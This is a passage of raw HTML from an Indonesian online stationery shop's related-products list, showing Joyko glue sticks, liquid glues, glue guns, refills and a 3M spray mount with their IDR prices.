Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"958","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_975" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-114.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-975"><span class="product-image-wrapper"><!--mf_product_label_comment_975--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-114-sku-jk-gs114_jejamfs3imsk06lh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-975 {
    width: 152px;
}
.product-image-container-975 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-114&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-114.html">Joyko Glue Stick GS-114 Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="975" data-price-box="product-id-975">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-975"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox975" name="related_products[]" value="975" /><label class="label" for="related-checkbox975"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":975,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"975","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_960" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-w03.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-960"><span class="product-image-wrapper"><!--mf_product_label_comment_960--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w03-sku-jk-gl-w03.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-W03"/></span></span>  <style>.product-image-container-960 {
    width: 152px;
}
.product-image-container-960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-w03.html">Joyko Glue GL-W03 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="960" data-price-box="product-id-960">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-960"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox960" name="related_products[]" value="960" /><label class="label" for="related-checkbox960"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":960,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"960","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.tokostationery.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox48" name="related_products[]" value="48" /><label class="label" for="related-checkbox48"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":48,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"48","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_977" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-15-15-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-977"><span class="product-image-wrapper"><!--mf_product_label_comment_977--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-15-15-gram-sku-jk-gs15_10bhhydpc59h8suh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-977 {
    width: 152px;
}
.product-image-container-977 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-15-15-gram.html">Joyko Glue Stick GS-15 (15 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="977" data-price-box="product-id-977">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-977"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox977" name="related_products[]" value="977" /><label class="label" for="related-checkbox977"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":977,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"977","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_962" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gun-gg-851.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-962"><span class="product-image-wrapper"><!--mf_product_label_comment_962--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-962 {
    width: 152px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.tokostationery.id/joyko-glue-gun-gg-851.html">Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="962" data-price-box="product-id-962">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-962"  data-price-amount="67900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox962" name="related_products[]" value="962" /><label class="label" for="related-checkbox962"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":962,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"962","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_946" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-0507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-946"><span class="product-image-wrapper"><!--mf_product_label_comment_946--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-0507-sku-jk-gl0507.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-0507&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-946 {
    width: 152px;
}
.product-image-container-946 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-0507&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-0507.html">Joyko Glue GL-0507 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="946" data-price-box="product-id-946">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-946"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox946" name="related_products[]" value="946" /><label class="label" for="related-checkbox946"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":946,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"946","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_980" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-109-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-980"><span class="product-image-wrapper"><!--mf_product_label_comment_980--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-980 {
    width: 152px;
}
.product-image-container-980 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-109-black.html">Joyko Glue Stick Refill GSR-109 (Black) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="980" data-price-box="product-id-980">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-980"  data-price-amount="8400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox980" name="related_products[]" value="980" /><label class="label" for="related-checkbox980"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":980,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"980","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_964" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gun-gg-853-pastel-green-pink-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-964"><span class="product-image-wrapper"><!--mf_product_label_comment_964--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-964 {
    width: 152px;
}
.product-image-container-964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-853&#x20;&#x28;Pastel&#x20;Green&#x20;Pink&#x20;Blue&#x29;&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.tokostationery.id/joyko-glue-gun-gg-853-pastel-green-pink-blue.html">Joyko Glue Gun GG-853 (Pastel Green Pink Blue) Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="964" data-price-box="product-id-964">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-964"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox964" name="related_products[]" value="964" /><label class="label" for="related-checkbox964"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":964,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"964","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_948" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-948"><span class="product-image-wrapper"><!--mf_product_label_comment_948--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-30-sku-jk-gl30_xtxzy5xmwphdvrbe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Glue&#x20;GL-30&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-948 {
    width: 152px;
}
.product-image-container-948 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-30&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-30.html">Joyko Glue GL-30 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="948" data-price-box="product-id-948">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-948"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox948" name="related_products[]" value="948" /><label class="label" for="related-checkbox948"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":948,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"948","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-982"><span class="product-image-wrapper"><!--mf_product_label_comment_982--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-982 {
    width: 152px;
}
.product-image-container-982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-110&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-110.html">Joyko Glue Stick Refill GSR-110 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="982" data-price-box="product-id-982">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-982"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox982" name="related_products[]" value="982" /><label class="label" for="related-checkbox982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":982,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"982","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_966" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-100-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-966"><span class="product-image-wrapper"><!--mf_product_label_comment_966--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-100-8-gram-sku-jk-gs100_xwliyvitpeowvhwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-966 {
    width: 152px;
}
.product-image-container-966 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-100&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-100-8-gram.html">Joyko Glue Stick GS-100 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="966" data-price-box="product-id-966">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-966"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox966" name="related_products[]" value="966" /><label class="label" for="related-checkbox966"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 